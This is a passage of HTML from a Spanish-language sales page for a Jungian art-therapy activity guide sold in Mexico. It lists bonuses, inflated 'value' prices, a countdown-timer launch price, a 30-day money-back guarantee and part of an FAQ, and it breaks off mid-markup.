5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes $649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los $329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR $329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 